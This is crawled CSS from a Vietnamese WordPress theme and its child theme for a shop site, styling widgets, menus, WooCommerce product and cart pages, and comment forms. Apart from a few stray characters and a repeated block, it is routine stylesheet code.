  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;
  font-size: 14px;
  padding: 5px 10px;
}
#respond input:focus {
  outline: 0;
}
#respond p.form-submit {
  text-align: left;
}
#respond input[type="submit"] {
  border: none;
  border-radius: 0;
  font-weight: bold;
  font-size: 13px;
  padding: 6px 20px;
  text-transform: uppercase;
}
@media ( min-width: 768px ) {
  .comment-form-author, .comment-form-email {
    width: 50%;
    float: left;
  }
  #respond label {
    width: 20%;
    float: left;
  }
  .comment-form-author input, .comment-form-email input {
    width: 75%;
  }
  #respond .comment-form-email label {
    width: 25%;
  }
}
/*==============================================================
>>>	ASIDE
==============================================================*/
aside > * {
	border: none;
}
.widget-area aside .widget-title span {
	display: inline-block;
	white-space: nowrap;
}
.widget-area aside .widget-title {

}
.widget-area aside .widget-title:after {
	content: "\f101";
	font-family: FontAwesome;
	font-weight: 400;
	float: right;
	margin-right: 10px;
	font-size: 20px;
}
.site-main .widget {
	margin-bottom: 15px;
}
/*==============================================================
>>>	WIDGETS
==============================================================*/
/* widget_product_categories */
.widget_product_categories {}
.widget_product_categories a {
	display: block;
	padding-left: 20px;
	font-weight: bold;;
	padding: 5px 0 5px 25px;
	position: relative;
}
.widget_product_categories ul {
	padding: 10px 0;
	list-style: none;
}
.widget_product_categories ul ul {
	padding: 0 0 0 11px;
}
.widget_product_categories ul ul a  {
	text-transform: none;
	padding: 3px 0 3px 25px;
}
.widget_product_categories a:hover {
	text-decoration: none;
}
.widget_product_categories a:before {
	content: "\f101";
	font-family: FontAwesome;
	font-weight: 400;
	position: absolute;
	left: 10px;
	font-size: 14px;
	transition: all 0.5s;
	top: 2px;
}
.widget_product_categories a:hover:before {
	transition: all 0.5s;
	left: 5px;
}

/*================================================
>>	Moztheme Single Post Widget
================================================*/
.moztheme-single-post-widget {}
.singlepost-title {
	margin-top: 0;
	margin-bottom: 15px;
}
.singlepost-title a {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
}
.singlepost-thumb {
	border: 5px solid #fff;
	display: block;
	float: left;
	margin-right: 25px;	
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.19);
	-moz-box-shadow:    0px 0px 5px 0px rgba(50, 50, 50, 0.19);
	box-shadow:         0px 0px 5px 0px rgba(50, 50, 50, 0.19);
}
.singlepost-excerpt {
	line-height: 1.5;
}
/*================================================
>>	Moztheme Category Widget
================================================*/
.newsblock .featured a {
	color: #3f67c0;
	font-weight: bold;
	font-size: 15px;
}
.newsblock-small li {
	list-style: none;
	display: block;
	margin-bottom: 10px;
	border-bottom: 2px dashed #eee;
}
.newsblock-small li h4 {
	margin-top: 0;
}
.newsblock-small li h4 a {
	font-weight: bold;
	color: #3f67c0;
	font-size: 13px;
}
.newsblock-small li img {
	margin-bottom: 10px;

}
/*================================================
>>	Yahoo Skype Widget
================================================*/
.widget_yahoo_skype_status li {
	padding: 5px 10px;
}
.widget_yahoo_skype_status {}
.widget_yahoo_skype_status {}
/*================================================
>>	Ultimate Post Widget
================================================*/
.upw-posts article {
	padding: 10px;
	margin: 0;
	margin-bottom: 0 !important;
}
.upw-posts article:last-child {
	padding-bottom: 10px !important;
}
.upw-posts article header:before, .upw-posts article header:after {
	display: table;
	clear: both;
	content: '';
}
.upw-posts .entry-image {
	float: left;
	width: 85px;
	margin: 0 10px 0 0;
	margin-bottom: 0 !important;
}
.upw-posts .entry-title {
	margin-top: 0;
}
.upw-posts .entry-title a {
	color: #222;
	font-size: 13px;
}
.upw-posts article time {
	color: #ED1C24;
	font-size: 11px;
	font-weight: bold;
	float: right;
}
.upw-posts article time:before {
	content: "\f073";
	font-family: FontAwesome;
	margin-right: 5px;
	font-weight: 400;
}
.widget_ultimate_posts ul {
	list-style: none;
	padding-left: 0;
}
.widget_ultimate_posts ul li {
	border-bottom: 1px dashed #eee;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.widget_ultimate_posts ul li:before, .widget_ultimate_posts ul li:after {
	content: " ";
	display: table;
	clear: both;
}
.widget_ultimate_posts .upw-image {
	float: left;
	margin-right: 20px;
	width: 120px;
}
.widget_ultimate_posts .upw-image img {
	height: auto;
}
.widget_ultimate_posts .upw-image a {
	border: 5px solid #fff;
	display: block;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.19);
	-moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.19);
	box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.19);
}
.upw-content .post-title {
	font-weight: bold;
}
.upw-content .post-date {
	color: #ED1C24;
	font-size: 11px;
	font-weight: bold;
}
.upw-content .post-date:before {
	content: "\f073";
	font-family: FontAwesome;
	margin-right: 5px;
	font-weight: 400;
}
/*==============================================================
>>>	FOOTER
==============================================================*/
footer#colophon .ft-widget {
}
.ft-widget ul {
	padding-left: 0;
	list-style: none;
}
.ft-widget ul li {
	padding: 3px 0;
}
.ft-widget ul li a:before {
	content: "\f0da";
	font-family: FontAwesome;
	margin-right: 7px;
}
/*==============================================================
>>>	404
==============================================================*/
.error-404 {}
.error-404 ul {
	list-style: none;
	padding-left: 30px;
}
.error-404 ul li {
	border-bottom: 1px solid #eee;
	line-height: 2;
}
.error-404 ul a {
	color: #333;
}
.error-404 {}
/*==============================================================
>>>	PLUGINS
==============================================================*/
/*================================================
>>	YARPP
================================================*/
.yarpp-related {
	border-radius: 3px;
}
.entry-content .yarpp-related h3 {
	font-size: 14px !important;
	padding: 10px !important;
	border-radius: 3px 3px 0 0;
	margin-bottom: 10px !important;

} 
.yarpp-related ul {
	padding-left: 40px;
	list-style: square;
}
.yarpp-related ul li {
	line-height: 1.7;
}
.yarpp-related ul li a {
	font-size: 13px;
	font-weight: 400 !important;
	color: #333;

}
/*================================================
>>	YOAST SEO breadcrumb
================================================*/
#breadcrumbs {
	color: #777777;
	font-size: 12px;
	margin-bottom: 15px;
	line-height: 33px;
	border-radius: 3px;
	border: 1px solid #eee;
	background: #FAFAFA;
	padding-left: 10px;
}
#breadcrumbs > span {}
#breadcrumbs > span > span {}
#breadcrumbs > span > span a {
	color: #666;
}
#breadcrumbs > span > span span {}

/*================================================
>>	Searchform
================================================*/
.search-form {}
.search-form input, .yith-ajaxsearchform-container input {
	display: inline-block;
	border: none;
	line-height: 30px;
}
.search-form input[type="search"], .yith-ajaxsearchform-container input[type="search"] {
	width: 80%;
	padding-left: 5px;
}
.search-form input[type="submit"], .yith-ajaxsearchform-container input[type="submit"] {
	text-align: center;
	float: right;
	padding: 1px 13px;
}
.yith-ajaxsearchform-container label {
	display: none;
}
/*================================================
>>	Brand slider
================================================*/
#brandslider .container {
	padding: 20px 10px;
}
/*================================================
>>	Sale Flash Woocommerce
================================================*/
.bubble {
  left: 5px;
  position: absolute;
  text-transform: uppercase;
  top: 5px;
  z-index: 9;
}

.bubble .inside {
  background-color: #e74c3c;
  border-radius: 999px;
  display: table;
  height: 42px;
  position: relative;
  width: 42px;
  -webkit-border-radius: 999px;
}

.bubble .inside .inside-text {
  color: #fff;
  display: table-cell;
  font-size: 14px;
  font-weight: bold;
  line-height: 14px;
  text-align: center;
  vertical-align: middle;
}
/*================================================
>>	Ads
================================================*/
.lefta, .righta {
	display: none;
}
@media screen and ( min-width: 1200px ) {
	.lefta, .righta {
		display: inline-block;
		position: fixed;
		top: 100px;
		-webkit-transition: all 500ms ease-in-out;
		-moz-transition: all 500ms ease-in-out;
		-ms-transition: all 500ms ease-in-out;
		-o-transition: all 500ms ease-in-out;
		transition: all 500ms ease-in-out;
	}
}

/*================================================
>>	Shortcodes
================================================*/
/*
> Heading
*/
.moztheme-heading {
	margin-bottom: 25px;
}
.moztheme-heading span {
	line-height: 1.7;
	display: inline-block;
	margin-bottom: -2px;
	color: #222;
	white-space: nowrap;
}
.moztheme-heading.type-2 {
  text-align: right;
}
.moztheme-heading.type-2 span {
  color: #f65a90;
}
.moztheme-heading.type-2 strong {
  display: block;
}
/*
> List style
*/
.moztheme-list ul {
  counter-reset: my-badass-counter;
}
.moztheme-list ul li {
  list-style: none;
  position: relative;
}
.moztheme-list.type-1 ul {
  padding: 0 20px;
}
.moztheme-list.type-1 ul li {
  list-style: none;
  position: relative;
  min-height: 80px;
  padding: 20px 30px 20px 40px;
}
.moztheme-list.type-1 ul li:not(:last-child) {
  border-bottom: 1px solid;
}
.moztheme-list.type-1 ul li:before {
  content: counter(my-badass-counter);
  counter-increment: my-badass-counter;
  left: 0px;
  top: 20px;
  font: 35px/1 Sans-Serif;
  text-align: center;
  border-radius: 1000px;
  color: #444;
  font-weight: bold;
  position: absolute;
}
.moztheme-list.type-1 ul li:nth-child(4n+1):before {
  color: #8DC63F;
}
.moztheme-list.type-1 ul li:nth-child(4n+2):before {
  color: #27AAE1;
}
.moztheme-list.type-1 ul li:nth-child(4n+3):before {
  color: #F15A29;
}
.moztheme-list.type-1 ul li:nth-child(4n+4):before {
  color: #662D91;
}
.moztheme-list.type-1 ul li:nth-child(2n+1){
  border-color: #27AAE1;
}
.moztheme-list.type-1 ul li:nth-child(2n){
  border-color: #FCC46F;
}

.moztheme-list.type-2 ul li:before {
  content: counter(my-badass-counter);
  counter-increment: my-badass-counter;
  font: 35px/1 Sans-Serif;
  width: 20px;
  height: 20px;
  text-align: center;
  padding: 3px;
  border-radius: 1000px;
  color: #FF659B;
  margin-left: -30px;
  font-weight: bold;
  margin-right: 5px;
}
.moztheme-list.type-2 {
  background: #FDF3F4;
  padding: 20px;
}
.moztheme-list.type-2 ul {
  padding: 0;
  margin: 0;
}
.moztheme-list.type-2 ul li {
  background: #FFDCE9;
  border-radius: 10px;
  padding: 15px 15px 15px 40px;
  margin-bottom: 10px;
}

.moztheme-list.type-3 ul {
	padding-left: 0;
}
.moztheme-list.type-3 ul li {
	padding: 10px 10px 10px 35px;
	min-height: 60px;
}
.moztheme-list.type-3 ul li:before {
	content: counter(my-badass-counter);
	counter-increment: my-badass-counter;
	left: 0px;
	top: 15px;
	font: 14px/1 Sans-Serif;
	text-align: center;
	border-radius: 1000px;
	color: #fff;
	font-weight: 700;
	position: absolute;
	background: #8DC63F;
	border-radius: 100%;
	display: block;
	width: 25px;
	height: 25px;
	line-height: 25px;
}
.moztheme-list.type-3 ul li:nth-child(4n+1):before {
  background: #8DC63F;
}
.moztheme-list.type-3 ul li:nth-child(4n+2):before {
  background: #27AAE1;
}
.moztheme-list.type-3 ul li:nth-child(4n+3):before {
  background: #F15A29;
}
.moztheme-list.type-3 ul li:nth-child(4n+4):before {
  background: #662D91;
}

/*
> Accordion
*/
.moz-accordion.panel-group .panel {
	background: transparent;
	border: none;
}
.moz-accordion .panel>.panel-heading {
	background: none;
	border: none;
	box-shadow: none;
	padding-left: 0;
}
.moz-accordion .panel>.panel-heading a {
	display: block;
}
.moz-accordion .panel>.panel-heading a:after {
	content: "\f077";
	font-family: FontAwesome;
	float: right;
}
.moz-accordion .panel>.panel-heading a.collapsed:after{
	content: "\f078";
}
/*
> Latest Post
*/
.moztheme-latest-posts .small, .moztheme-latest-posts .featured {
	margin-bottom: 20px;
}
.moztheme-latest-posts .featured a {
	display: block;
	position: relative;
	background: #F0EFEF;
}
.moztheme-latest-posts .info {
	position: absolute;
	bottom: 0;
	width: 100%;
	background: rgba(0, 0, 0, 0.4);
	border-top: 3px solid #ffa03a;
}
.moztheme-latest-posts .info > * {
	display: block;
	margin: 0;
}
.moztheme-latest-posts .info .title {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	padding: 10px 10px 5px;
}
.moztheme-latest-posts .info time {
	padding: 0 10px 10px;
	font-family: Georgia, Sans-Serif;
	font-style: italic;
	font-size: 12px;
}
.moztheme-latest-posts .item {
	border-bottom: 2px dashed #eee;
}
.moztheme-latest-posts .item a {
	line-height: 2;
	color: #333;
	font-size: 13px;
	background: url(img/star-list-style.png) no-repeat left 3px;
	padding-left: 15px;
}
.moztheme-latest-posts .thumb-item {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 10px;
}
.moztheme-latest-posts .thumb-item a > * {
	display: block;
	color: #333;
}
.moztheme-latest-posts .thumb-item a  span {
	margin-top: 10px;
}
@media (max-width: 769px) {
	.moztheme-latest-posts .thumb-item a > img {
		width: 150px;
		height: auto;
		float: left;
		margin-right: 20px;
	}
	.moztheme-latest-posts .thumb-item a span {
		margin-top: 0;
	}
	.newsblock .featured > a {
		display: block;
		text-align: center;
		background: #f5f5f5;
	}
	.newsblock-small li .info {
		padding: 0;
	}
}
/*
> sc-loop
*/

.sc-loop article > a {
	display: block;
	float: left;
	margin: 0 30px 30px 0;
}
.sc-loop .heading {
	margin-top: 0;
}

/*
> moz-carousel
*/
.moz-carousel a.slick-slide {
	padding: 0 10px;
}
.moz-carousel.show-1 a.slick-slide {
	padding: 0;
}
.moz-carousel a.slick-slide img {
}

/*
> sc-event
*/
.sc-event .item {
	background-color: #F9F9FA;
	padding: 10px 5px;
	margin-bottom: 10px;
}
.cal {
	float: left;
	background: #E9EAEB;
	text-align: center;
	border-radius: 5px;
	overflow: hidden;
	width: 52px;
	margin-right: 20px
}
.sc-event .cal {
	margin-right: 4%;
	width: 26%;
}
.cal .month {
	display: block;
	background: #9C191D;
	color: #fff;
	text-transform: uppercase;
	padding: 2px 0;
}
.cal .day {
	display: block;
	color: #939598;
	font-weight: 700;
	font-size: 25px;
	font-family: Arial;
}
.sc-event .title {
	width: 70%;
	float: left;
}
.sc-event .title a {
	color: #58595B;
	font-weight: bold;
}
.sc-event .title .length {
	display: block;
	color: #939598;
	font-size: 12px;

}
/*==============================================================
>>>	FIXES
==============================================================*/
/*================================================
>>	Chrome 39 whitespace fix for navigation
================================================*/
nav#site-navigation .navbar-nav>li>a, .topbar .navbar-nav>li>a, footer#colophon .navbar-nav>li>a {
	white-space: nowrap;
}

/* media */
@media (max-width: 768px) {
	.widget-area {
		margin-top: 20px;
	}
}
@media (min-width: 480px) and (max-width: 768px) {
	.widget-area {
		display: none;
	}
}
/* Web tin tức */
#primary {
	padding-top: 10px;
	padding-bottom: 10px;
}
.moztheme-latest-posts.container {
	width: 100%;
}
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}
}'
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}

--- FILE ---
content_type: text/css
request_url: https://maysaynongsanviendong.com/wp-content/themes/vietmoz-child/style.css?ver=5.4.4
body_size: 6063
content:
/*
Theme Name: VietMoz - Childtheme
Theme URI: http://thietkeweb.vietmoz.com
Version: 1.0
Description: (Child theme for vietmoz-wp)
Author: VietMoz
Author URI: http://thietkeweb.vietmoz.com
template: vietmoz-wp
*/
.navicon-line {
    width: 24px;
    height: 4px;
    border-radius: 1px;
    margin-bottom: 3px;
    background-color: #be8421;
}
#navigation-menu {
  background: #ffffff none repeat scroll 0 0;
  left: -100%;
  padding-bottom: 50px;
  position: absolute;
  top: 0;
  transition: all 0.6s ease 0s;
  width: 100%;
  z-index: 99;
}
#navigation-menu .logo {
  height: auto;
  margin-top: 10px;
  max-width: 80%;
}
.menu-active #navigation-menu {
    left: 0px !important;
    transition: all 0.6s;
    overflow: overlay;
}
#navigation-menu .logo img {
  height: 70px;
  margin-bottom: 10px;
}
.close-menu {
  background-color: #fff;
  border: 1px solid #4d4d4d; 
  border-radius: 5px;
  color: #4d4d4d;
  display: block;
  font-size: 20px;
  height: 33px;
  padding: 0 10px;
  position: absolute;
  right: 20px;
  text-align: center;
  top: -60px;
  transition: all 0.6s ease 0s;
  width: 45px;
  z-index: 9999;
}
.menu-active .close-menu {
top: 10px;
}
@charset "UTF-8";
#cssmenu,
#cssmenu ul,
#cssmenu li,
#cssmenu a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    font-weight: normal;
    text-decoration: none;
    line-height: 1;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    position: relative;
}
#cssmenu {
    width: 280px;
}
#cssmenu a {
    line-height: 1.3;
}
#cssmenu > ul > li {
    border-top:1px solid #ebebeb;
}
#cssmenu > ul > li:first-child {
    border: none;
}
#cssmenu > ul > li:hover {} #cssmenu > ul > li > a {
    font-size: 14px;
    display: block;
    color: #333333;
    border-top: none;
    text-transform: uppercase;
    font-weight: bold;
}
#cssmenu > ul > li > a > span {
    display: block;
    padding: 7px 10px;

}
#cssmenu > ul > li > a:hover {
    text-decoration: none;
}
#cssmenu > ul > li.active {
    border-bottom: none;
}
#cssmenu > ul > li.menu-item-has-children > a span {
   // background: url(img/icon_plus.png) 96% center no-repeat;
}
#cssmenu > ul > li.menu-item-has-children > a span::before {
  color: #be8421;
  content: "ï„…";
  float: right;
  font-family: fontawesome;
}
#cssmenu > ul > li.menu-item-has-children.open > a span::before {
  color: #FFF;
  content: "ï„‡";
}
#cssmenu > ul > li.menu-item-has-children.open > a span { 
  //  background: url(img/icon_minus.png) 96% center no-repeat;
}
#cssmenu ul ul {
    display: none;
}
#cssmenu ul ul li {
    padding: 0;
    border-bottom: 1px solid #ebebeb;
    border-top: none;
}
#cssmenu ul ul li:last-child {
    border-bottom: none;
}
#cssmenu ul ul a {
    padding: 10px 10px 10px 25px;
    display: block;
    color: #333333;
    //font-size: 12px;
    font-weight: normal;
}
#cssmenu ul ul li a::before {
  color: #cc0000;
  content: "ï„…";
  font-family: fontawesome;
  left: 10px; 
  position: absolute;
}
#cssmenu ul ul a:hover {
    color: #e94f31;
}
#cssmenu ul ul ul li:first-child > a {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
#cssmenu ul ul ul li {
    padding-left: 10px;
}
#cssmenu ul ul ul li a {
    padding-left: 20px;
}
#cssmenu > ul > li > ul > li:last-child > a,
#cssmenu > ul > li > ul > li.last > a {
    border-bottom: 0;
}
#cssmenu > ul > li > ul > li.open:last-child > a,
#cssmenu > ul > li > ul > li.last.open > a {
    border-bottom: 1px solid #32373e;
}
#cssmenu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
    border-bottom: 0;
}
#cssmenu ul ul li.menu-item-has-children > a {
    display: block;
	padding-right:20px;
    background: url(img/len.png) 96% center no-repeat;
}
#cssmenu ul ul li.active > a,
#cssmenu ul ul li.open > a {
    background: url(img/xuong.png) 96% center no-repeat;
}
.menu-active #page {
  display:none;
}

.navicon-line {
  background-color: #be8421;
  border-radius: 1px;
  height: 4px;
  margin-bottom: 3px;
  width: 24px;
}
.menu .show-menu{
	display:none;	
}


#navigation-menu .cat-parent::before {
  content: "";
  font-family: fontawesome;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 30px;
  z-index: 9;
}
#navigation-menu .cat-parent {
  position: relative;
}
#navigation-menu .widget_product_categories ul ul {
  background-color: #efefef;
  border-radius: 0;
  display: none;
  margin: 0;
  padding-bottom: 0;
  position: relative;
  width: 100%;
}
.cat-parent.active ul {
	display: block !important;
} 

#primary {
	background: #fff;
}
.home #primary {
	padding: 20px;
}
header#masthead > .container {
	padding-left: 20px;
	padding-right: 20px;
}
/* Web bán hàng */
.page-template-home-ban-hang main .sslider {
	margin-bottom: 20px;
}
.woocommerce ul.products li.product a img {
  box-shadow: 0px 0px 1px #D6D6D6;
  overflow: hidden;
  border: 1px solid #ddd;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  margin-bottom: 0.5em;
}
.woocommerce ul.products li.product:hover a img {
	box-shadow: 0px 0px 2px rgba(34, 145, 230, 0.52);
 	border: 1px solid #8BC5F1;
}
.woocommerce ul.products li.product h3 {
	text-align: center;
	line-height: 1.5em;
	font-weight: bold;
	font-size: 0.9285714285714286em;
	padding: 0;
}
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price ins {
	text-align: center;
	font-size: 1em;
	font-weight: bold;
	color: #DA1C5C !important;
}
.woocommerce ul.products li.product .price del {
	font-size: 0.85em;
	color: #2291e6;
}
.woocommerce ul.products li.product .price ins {
	text-decoration: none;
	color: #DA1C5C;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1em;
}
.home-products .item h2 {
	margin: 0 0 15px;
}
.home-products .item h2 a {
background: #0087ef  repeat scroll 0 0;border-radius: 5px;color: #fff;display: block;font-size: 14px;font-weight: bold;padding: 10px 8px;text-transform: uppercase;
}
.home-products .item:nth-child(4n+2) h2 a {
	background-color: #0087ef;
}
.home-products .item:nth-child(4n+3) h2 a {
	background-color: #0087ef;
}
.home-products .item:nth-child(4n+4) h2 a {
	background-color: #0087ef;
}
.home-products .item:last-child ul.products {
	margin-bottom: 0;
}
#main-nav {
    background-color: #0087ef !Important;
    border-radius: 5px;
}
#main-nav li a {
    background: none;
    color: #FFF;
}
nav#site-navigation > .container .row {
    background-color: transparent !important;
}
#main-nav li:first-child a {
    border-radius: 5px 0 0;
}
#main-nav li a {
    border-color: #0046d3 !important;
}
#main-nav li.active a,
#main-nav li:hover a {
    background: #FFF;
    color: #0087ef;
}
.widget-area aside .widget-title,
.entry-content .yarpp-related > *:first-child {
    background-color: #0087ef !Important;
    border-radius: 5px;
}
.widget-area aside {
    border-radius: 5px;
}
.widget_product_categories a {
    border-bottom: 1px solid #e1e1e1;
}
.widget_product_categories a::before {
    content: none;
}
.widget_product_categories ul ul {
    background: #fff none repeat scroll 0 0;
    border-radius: 5px;
    margin-left: 235px;
    margin-top: -25px;
    min-width: 200px;
    padding: 5px;
    position: absolute;
    display: none;
}
.widget_product_categories a:hover {
    background-color: #f3fced;
}
.widget_product_categories li:hover ul {
    display: block;
}
#primary {
    border-radius: 5px;
}
.site-footer,
.site-info {
    padding: 0;
}
.widget_nav_menu ul ,.widget_black_studio_tinymce ul{
    list-style: none;
    padding: 0px;
}
.widget_nav_menu .menu li a ,.widget_black_studio_tinymce li a{
    border-bottom: 1px solid #e1e1e1;
    display: block;
    font-weight: bold;
    padding: 5px 0 5px 25px;
    position: relative;
}
footer#colophon nav#footer-navigation {
    background-color: #0087ef !Important;
}
.ft-widget h3.widget-title span {
    border-color: #0046d3 !Important;
}
.widget-area aside .widget-title {
    border-color: #0046d3 !Important;
}
.widget_product_categories ul {
    padding: 0px;
}
/*archive*/
.archive.woocommerce .page-title {
	font-weight: 700;
	font-size: 20px;
	text-transform: uppercase;
	color: #555;
	float: left;
	margin: 0;
	padding: 4px 0 0;
}
.woocommerce .woocommerce-ordering select {
	padding: 5px;
	text-transform: uppercase;
	font-size: 12px;
}
.archive.woocommerce ul.products {
	padding-top: 20px;
	border-top: 1px solid #eee;
}
.archive-img {
	margin-bottom: 1em;
}
.woocommerce-pagination {
	padding-top: 15px;
	border-top: 1px solid #eee;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	border: none !important;
}
.woocommerce .woocommerce-pagination ul.page-numbers li a {
	margin: 0 3px;
	width: 28px;
	height: 28px;
	border: 1px solid #3498db;
	border-radius: 4px;
	text-align: center;
	line-height: 26px;
	padding-top: 0;
	padding-bottom: 0;
}
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
	width: 28px;
	height: 28px;
	border-radius: 4px;
	border: 1px solid #3498db;
	margin: 0 3px;
	background: #3498db !important;
	color: #fff !important;
}

/*single*/
.woocommerce div.product div.images img {
  	box-shadow: 0px 0px 3px #D6D6D6;
	border: 1px solid #eee;
}
.woocommerce div.product .product_title {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 18px;
	line-height: 28px;
	color: #DA1C5C;
	margin-bottom: 10px;
	border-bottom: 1px solid #eee;
	padding-bottom: 5px;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	font-size: 12px;
	font-weight: bold;
	margin: 5px 0;
}
.woocommerce div.product .price span.lab {
	font-size: 18px;
	color: #444;
	margin-right: 10px;
	display: block;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	text-decoration: none;
	margin: 5px 0;
	font-size: 26px;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	font-size: 13px;
	line-height: 18px;
	margin-bottom: 0;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	margin-bottom: 1em;
}
.product_meta {
	display: none;
}
div.product div.summary div[itemprop="description"] {
	border-bottom: 1px solid #eee;}
div.product div.summary div[itemprop="description"] ul {
	list-style: none;
	padding-left: 0;
}
div.product div.summary div[itemprop="description"] ul li {
	font-size: 13px;
	color: #333;
}
div.product div.summary div[itemprop="description"] ul li:before {
	background: #F19B29;
	width: 5px;
	height: 5px;
	content: '';
	display: inline-block;
	border-radius: 100%;
	vertical-align: middle;
	margin-right: 12px;
}
.muahang > div[class*="col-"] {
	padding-top: 10px;
}
.woocommerce div.product form.cart div.quantity {
	display: block;
	float: none;
	margin-bottom: 10px;
	margin-right: 0;
}
.woocommerce div.product form.cart .button {
	float: right;
}
.woocommerce .quantity .qty {
	padding: 4px;
	border: 1px solid #B0A7A7;;
}
button.single_add_to_cart_button.button.alt {
	padding: 12px;
	text-transform: uppercase;
}
button.single_add_to_cart_button.button.alt i {
	font-size: 20px;
	line-height: 14px;
	vertical-align: bottom;
	margin-right: 6px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: none;
}
.woocommerce div.product form.cart {
	margin-bottom: 0;
}
.title-section {
	text-transform: uppercase;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
	padding: 4px 0;
	margin-bottom: 15px;
}
.title-section span {
	border-bottom: 3px solid #3498DB;
	padding: 3px 0;
}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
	width: 22.15%
}
.woocommerce div.product p.price > span.amount {
	font-size: 26px;
	font-weight: bold;
	margin: 10px 0;
	display: block;
}

/*cartpage*/
/* Cart page */
.woocommerce-cart .entry-title {
	text-align: center;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  border-radius: 0;
  border: none;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  /*font-weight: 600;*/
  text-transform: uppercase;
  text-align: right;
}
.woocommerce table.shop_table th.product-name {
  text-align: left;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  text-align: right;
}
.woocommerce table.shop_table td.product-thumbnail, .woocommerce table.shop_table td.product-name {
  text-align: left;
}
.woocommerce table.shop_table td.product-quantity .quantity {
  float: right; 
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
  width: 90px;
}
.woocommerce table.cart td a {
  color: #333;
  text-transform: uppercase;
  /*font-weight: 600;*/
  font-size: 16px;
}
.woocommerce td.product-name dl.variation, .woocommerce-page td.product-name dl.variation {
  font-size: 12px;
  margin: 10px 0 10px;
  color: #666;
}
.woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dd {
  margin-bottom: 0px;
}
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text {
  font-size: 11px;
  vertical-align: middle;
}
.woocommerce table.cart td .coupon input.button, input[name="update_cart"], input[name="proceed"] {
  background: #666 !important;
  color: #fff !important;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-size: 12px !important;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals tr td {
	text-align: right;
	padding-right: 20px;
}
input[name="proceed"] {
  background: #D95454 !important;
  border-color: transparent !important;
}
.woocommerce table.cart td .coupon input.button:hover, input[name="update_cart"]:hover {
  background: #333 !important;
}
.cart_totals h2 {
  text-transform: uppercase;
  font-size: 15px;
  /*font-weight: 600;*/
}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	width: 100%;;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {
  font-weight: 400;
  font-size: 13px;
}

ul.products .pif-has-gallery:hover .secondary-image {
  opacity: 1;
}

@media screen and (max-width: 768px) {
	#primary {
		margin: 0 10px;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 48% !important;
	}
	.archive.woocommerce .page-title {
		float: none;
		text-align: center;
	}
	.woocommerce .woocommerce-ordering {
		float: none;
		margin-left: auto;
		text-align: center;
	}
	.muahang > div[class*="col-"] {
		text-align: center;
	}
	.woocommerce div.product form.cart .button {
		float: none;
	}
}
@media screen and (max-width: 321px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100% !important;
	}
}
}
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}
}'
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}
}


.igroup fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
.igroup legend {
    border: 0;
    padding: 0 5px;
    display: inline-block !important;
    width: auto;
